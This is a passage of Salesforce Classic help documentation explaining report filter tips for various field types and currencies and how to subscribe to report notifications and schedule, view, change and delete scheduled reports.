







# <span id="page-4096-0"></span>Notes about Filtering on Types of Fields and Values

Keep these tips in mind when filtering on text fields, date fields, numeric values, picklist values, and blank or null values.

# Filtering on Text Fields

- **•** Separate search terms by commas to filter by more than one value. For example, to search for accounts in California, New York, or Washington, use *State contains CA,NY,WA*.
- **•** Filtering isn't case sensitive. For example, searching *State contains ID* returns all matches for "ID", but also returns any instances of "Florida" and "Idaho" because they contain "id" in their names.
- When you filter on standard long text area fields, such as Description or Solution Details, only the first 1000 characters of the field are searched for matches in reports. Reports can't be filtered on custom long text area fields. Only the first 255 characters are shown for custom long text area fields in list views.

# Filtering on Date Fields

**•** If entering a date, use the format allowed by your Locale setting. You can also use special date values like TODAY, NEXT WEEK, NEXT YEAR, LAST <number> DAYS, and so on.

### Filtering on Numeric Values

- **•** Place quotation marks around numbers or other data that includes commas. For example *Amount equals "10,000"* returns records that have an amount of \$10,000 but *Amount equals 10,000* returns \$10,000 as well as \$10 and \$0.
- **•** To search for phone numbers, include the exact phone number formatting or example, *Phone starts with (561)*.

### Filtering on Picklist Values

**•** When filtering on multi-select picklist fields, use a semicolon between values to specify an exact match.

For example, selecting the "equals" operator and a semicolon between two values includes records with both values specified, excluding all other values.

- If your organization uses record types, the lookup dialog lists picklist values for all record types. Use the "equals" or "not equal to" operators for these filters.
	- Note: If you change the label for a picklist value that's used as a filter criterion, the picklist value is automatically removed from the filter criteria. For example, if your report contains a filter where *Lead Source equals Email or Web* and you change the picklist value Web to Referral, your report filter changes to *Lead Source equals Email*. If the changed picklist value was the only value specified for a particular filter, it continues to show up in your filters, but an error appears.

# Filtering on Blank or Null Values

**•** When you use the "less than," "greater than," "less or equal," or "greater or equal" operators on fields that have numeric values, records with blank or "null" values are returned as if their value is zero (0). For example, if you create a workflow rule or a lead assignment rule for accounts with the criteria *Annual Revenue less than 100000*, account records match if their Annual Revenue is blank.

However, records with blank field values are not considered matches in report filters, custom list views, and account assignment rules (which assign accounts to territories).

**•** To limit results to records that are blank or contain "null" values for a particular field, choose the field and the "equals" or "not equal to" operators, leaving the third field blank. For example, *Amount equals* returns records with blank amount fields. You can search for blank values or other specified values at the same time. For example, *Amount equals 1,,2* returns records where the Amount is blank or contains the value "1" or "2".

### <span id="page-4097-0"></span>SEE ALSO:

[Relative Date Values for Filter Criteria](#page-137-0)

# Tips for Filtering on Multiple Currencies

Tips for filtering on currency fields when your organization uses multiple currencies.

If your organization uses multiple currencies, follow these tips to create more effective filters:

- **•** Use the Currency field to find items with a particular currency. For example, *Opportunity Currency equals AUD* finds opportunities with amounts in Australian dollars.
- **•** Prefix currency amounts with a currency code, such as *Annual Revenue greater than USD 50000000*.

Without the currency code, all amounts are assumed to be in the user's currency. For example, if the user's currency is U.S. dollars, *Annual Revenue greater than 50000000* means 50 million U.S. dollars.

If the user's currency is invalid, the corporate currency is used.

From Setup, enter *Manage Currencies* in the Quick Find box, then select **Manage Currencies** to obtain the currency codes.

- **•** All amounts are converted to the corporate currency for comparison. For example, *Annual Revenue greater than USD 50000000* finds accounts with revenue greater than 50 million U.S. dollars. This would include an account with revenue of 114 million Australian dollars, which is the equivalent of 60 million U.S. dollars, assuming a conversion rate of 1.9.
- **•** Amounts in reports are shown in their original currencies, and report totals are displayed in your personal currency. You can change the currency used for report totals by clicking **Show** > **Currencies**. For any amount, you can also choose to display the "converted"

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

column (for example, "Annual Revenue (converted)"), which will show amounts in the currency you select from the Display Currencies Using drop-down list.

SEE ALSO:

[Notes about Filtering on Types of Fields and Values](#page-4096-0)

# Schedule and Subscribe to Reports

Schedule and Subscribe to Reports and receive notifications that keep you informed about metrics you care most about without having to manually run reports. In Salesforce Classic, you can specify criteria that trigger report notifications.

1. [Subscribe to Get Report Notifications in Salesforce Classic](#page-4098-0)

In Salesforce Classic, subscribe to a report to receive report notifications periodically when the metrics you care about most meet certain conditions. Set the conditions that trigger notification, and specify if you want to be notified via Salesforce1 notifications, Chatter, or email.

2. [Schedule Reports in Salesforce Classic](#page-4100-0)

<span id="page-4098-0"></span>You can set up a report to run itself daily, weekly, or monthly and send the results automatically to the people who need to see them, so that you don't have to remember to log in and do it yourself.

# Subscribe to Get Report Notifications in Salesforce Classic

In Salesforce Classic, subscribe to a report to receive report notifications periodically when the metrics you care about most meet certain conditions. Set the conditions that trigger notification, and specify if you want to be notified via Salesforce1 notifications, Chatter, or email.

For example, you could subscribe to an open-issue report and get notified every morning if there are over 20 open issues. You can subscribe to notifications for up to five reports.

Watch a demo: **[Report Notifications](http://salesforce.vidyard.com/watch/300zYkjGbx3jEbfrTelBrw)** 

Note: Report Notifications doesn't appear as an available option for unsaved reports. Save the report before subscribing to it.

Personal Report Notifications aren't related to the Schedule Future Runs feature, which enables you to email reports at specified times without specifying conditions. To schedule emailed reports, select **Schedule Future Runs** from the Run Report drop-down menu.

- **1.** On the Report Run page, click **Subscribe**.
- **2.** On the Report Subscription page, choose whether to be notified each time conditions are met or only the first time.
- **3.** Specify each condition in three parts: aggregate, operator, value.

For example, trigger notifications whenever the sum of amount is less than \$1 million.

- **•** Aggregate is the metric that's the basis of your condition. It can be Record Count, Average Amount, Smallest Amount, Largest Amount, or Sum of Amount.
- **•** Operator is the basis of comparison, such as Equal, Not Equal, Greater Than, and so on.
- **•** Value is the number that you want the aggregate compared to.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# EDITIONS

Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

To subscribe to reports in Salesforce Classic:

**•** "Run Reports"

To enable or disable Salesforce Classic report notification subscriptions:

**•** "Customize Application"

Your conditions are evaluated when the report is run, and notifications are sent if all conditions are met (up to five conditions per report).

- **4.** Schedule how often (every weekday, daily, or weekly) and when to evaluate for your conditions. For example, run the report every weekday at 7 a.m.
- **5.** Select one or more notification types.
	- **•** Send a Salesforce1 in-app notification
	- **•** Post to Chatter
	- **•** Send an email notification
	- **•** Execute a custom Apex action, such as creating tasks or escalating cases

For more information about developing a custom Apex class, see the [Apex Developer Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.apexcode.meta/apexcode/).

- **6.** Make sure that the subscription is active if you're ready to start receiving notifications.
- **7.** Click **Save** to schedule the notifications.
- Example: A report is scheduled to be run every weekday at 7 a.m. If the sum of the amount is less than 1,000,000, a Salesforce1 notification is sent and a Chatter post is made.



SEE ALSO:

[Schedule Reports in Salesforce Classic](#page-4100-0) [Salesforce1 Mobile App Notifications](#page-1058-0)

# <span id="page-4100-0"></span>Schedule Reports in Salesforce Classic

You can set up a report to run itself daily, weekly, or monthly and send the results automatically to the people who need to see them, so that you don't have to remember to log in and do it yourself.

- **O** [Tips for Scheduling Reports](http://salesforce.vidyard.com/watch/nwimtyjbnNYnMJf7gdtl-g)
- 1. [Schedule a Report for Refresh](#page-4101-0)

Schedule a report to run daily, weekly, or monthly. An HTML version of the report can be sent by email to users in your organization.

2. [View a Report's Schedule](#page-4103-0)

View a report's schedule on the Schedule Report page or from the Reports tab. View all report schedules for the organization under Setup.

3. [Manage a Report's Schedule](#page-4103-1)

Create, change, view or delete a scheduled report from the Schedule Report page.

- 4. [Change a Report's Schedule](#page-4104-0) You can make changes to an already scheduled report on the Schedule Report page.
- 5. [Delete a Report's Schedule](#page-4104-1)

Select a scheduled report and unschedule it to delete its scheduled run.

6. [Tips on Scheduling Reports](#page-4104-2)

Some tips to keep in mind about timings, limits, and email notifications when scheduling a report.

SEE ALSO:

- [Schedule a Report for Refresh](#page-4101-0) [Change a Report's Schedule](#page-4104-0)
- [Delete a Report's Schedule](#page-4104-1)
- [Manage a Report's Schedule](#page-4103-1)
- [Tips on Scheduling Reports](#page-4104-2)
- [View a Report's Schedule](#page-4103-0)
- [Subscribe to Get Report Notifications in Salesforce Classic](#page-4098-0)



Available in: Salesforce **Classic** 

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To schedule reports:

**•** "Schedule Reports"

# <span id="page-4101-0"></span>Schedule a Report for Refresh

Schedule a report to run daily, weekly, or monthly. An HTML version of the report can be sent by email to users in your organization.

Watch a Demo:  $\bullet$  [Tips for Scheduling Reports](http://salesforce.vidyard.com/watch/nwimtyjbnNYnMJf7gdtl-g)

- **1.** On the Reports tab, click a report name.
- **2.** Click **Schedule Future Runs** from the **Run Report** drop-down menu.

If you're creating a new report, you are asked to save the report in a folder before scheduling. If the report folder is shared with a group, you can schedule the report only for the entire group. To schedule the report for an individual group member, share the report folder with that member.

**3.** On the Schedule Report page, specify a running user who has access to the folder where the report is stored.

The access level of the running user determines what other users, including portal users, see when they receive the scheduled report run results. This means that not all users can see every field, and the running user can see fields that others may not be able to see. When it's sent, the

EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

To schedule reports:

**•** "Schedule Reports"

report indicates which fields the running user can see that can't be viewed by others. You need the "View All Data" permission to specify a running user other than yourself.

Note: If the running user becomes inactive, the report doesn't run. Salesforce sends an email notification to either activate the user, delete the report schedule, or change the running user to an active one. Salesforce sends the notification to users with the "Manage Users,""Modify All Data," and "Manage Billing" permissions. If no user has all these user permissions, Salesforce sends the notification to users with the "Manage Users" and "Modify All Data" user permissions.

#### **4.** Select an email setting.



You can send reports only to email addresses included on Salesforce user records. When portal users receive emailed reports, they see the same data as the running user set in the report schedule. If you have information you'd rather not share, schedule the report to run with a portal user as the running user.



Note: Portal users receive report and dashboard refresh email notifications when the Allow Reports and Dashboards to Be Sent to Portal Users option is enabled.

- **5.** Set the frequency, duration, and time for running the report:
	- **•** In the Frequency field, select Daily, Weekly, or Monthly and then refine the frequency criteria.
	- **•** Using the Start and End fields, specify the dates during which you want to schedule the report. To enter the current date, click the link showing the date.
	- **•** Next to Preferred Start Time, click **Find available options** to choose a start time.

Your preferred start time might not be available if other users have already selected that time to schedule a report.

**6.** Click **Save Report Schedule**. You can choose:



Report recipients can click the report name in emailed reports to log in to Salesforce and view the report directly.

### Example: **Example**

A report is scheduled to run every Friday at midnight, and its results are emailed to a selected group and user.



- **1.** All users, including portal users, viewing the scheduled report see the report data that Sales Director Chet's access level allows.
- **2.** Report run results are set to be emailed to a public user group called All Internal Users and the admin user. You can only send emails to users and groups with access to the report folders. The Search drop-down displays all available categories based on your search criteria in the Running User field.
- **3.** The report is scheduled to run every Friday.
- **4.** The report run is scheduled to start on the current date.
- **5.** The schedule is saved without saving prior changes made to the report.

### SEE ALSO:

[Manage a Report's Schedule](#page-4103-1)

**•**

### <span id="page-4103-0"></span>View a Report's Schedule

View a report's schedule on the Schedule Report page or from the Reports tab. View all report schedules for the organization under Setup.

### **[Tips for Scheduling Reports](http://salesforce.vidyard.com/watch/nwimtyjbnNYnMJf7gdtl-g)**

To see the schedule for a report on the Reports tab, hover over  $\blacktriangledown$  in the schedule  $\Box$  column.

This shows the frequency and the date of the next run.

Users without the "Schedule Reports" permission can't see the icon and information.

- **•** To see a report's run schedule on the Schedule Report page:
	- **1.** Click a scheduled report name on the Reports tab.
	- **2.** Click **Schedule Future Runs** from the **Run Report** drop-down menu..
- **•** To see all scheduled reports for your organization, from Setup, enter *Scheduled Jobs* in the Quick Find box, then select **Scheduled Jobs**. Only users with the "View Setup and Configuration" permission can view this information.

<span id="page-4103-1"></span>SEE ALSO:

[Manage a Report's Schedule](#page-4103-1)

### Manage a Report's Schedule

Create, change, view or delete a scheduled report from the Schedule Report page.

**[Tips for Scheduling Reports](http://salesforce.vidyard.com/watch/nwimtyjbnNYnMJf7gdtl-g)** 

On the Schedule Report page you can:

- [Schedule a new or existing report to run](#page-4101-0) in the future and have its results emailed to others.
- **•** [Change the schedule](#page-4104-0) on a previously scheduled report.
- **•** [View scheduled jobs](#page-4103-0) for all reports in your organization or view the schedule for just a selected report.
- **•** [Delete a scheduled run](#page-4104-1) for a selected report.

Additional scheduled reports may be available for purchase.

SEE ALSO:

[Schedule a Report for Refresh](#page-4101-0)

# EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To schedule reports:

**•** "Schedule Reports"

To view all scheduled report for the organization:

**•** "View Setup and Configuration"

# EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

# USER PERMISSIONS

To schedule reports:

**•** "Schedule Reports"

To delete a scheduled report run:

**•** "Modify All Data"
# Change a Report's Schedule

You can make changes to an already scheduled report on the Schedule Report page.

- **O** [Tips for Scheduling Reports](http://salesforce.vidyard.com/watch/nwimtyjbnNYnMJf7gdtl-g)
- **1.** On the Reports tab, click the name of the scheduled report.
- **2.** Click **Schedule Future Runs** from the **Run Report** drop-down menu.
- **3.** Make the required changes on the Schedule Report page.
- **4.** Click **Save Report Schedule**.
- SEE ALSO:

[Manage a Report's Schedule](#page-4103-0)

# Delete a Report's Schedule

Select a scheduled report and unschedule it to delete its scheduled run.

- **O** [Tips for Scheduling Reports](http://salesforce.vidyard.com/watch/nwimtyjbnNYnMJf7gdtl-g)
- **1.** On the Reports tab, click the name of the scheduled report.
- **2.** Click **Schedule Future Runs** from the **Run Report** drop-down menu.
- **3.** Click **Unschedule Report**.

The run schedule for the report is canceled and not sent to the Recycle Bin.

SEE ALSO:

[Manage a Report's Schedule](#page-4103-0)

# Tips on Scheduling Reports

Some tips to keep in mind about timings, limits, and email notifications when scheduling a report.

#### Scheduling Report Runs

- **•** On the Reports tab, hover over  $\bullet$  in the schedule column ( $\bullet$ ) to [view](#page-4103-1) a report's schedule. Note that users without the "Schedule Reports" permission can't see this icon and information.
- **•** You can't create schedules for [joined reports](#page-4056-0).
- **•** Your organization is limited to no more than 200 scheduled reports. Daily limits differ by edition. Additional scheduled reports may be available for purchase.

### **EDITIONS**

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To schedule reports:

